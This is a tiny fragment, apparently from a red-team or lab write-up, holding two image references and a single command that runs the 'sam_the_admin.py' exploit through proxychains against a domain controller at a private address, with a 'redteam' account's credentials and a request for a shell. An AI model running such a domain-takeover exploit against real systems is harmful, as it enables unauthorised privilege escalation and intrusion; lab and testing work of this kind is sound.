 proxychains4 python3 sam_the_admin.py "redteam/root:Red12345" -dc-ip 10.0.0.12 -shell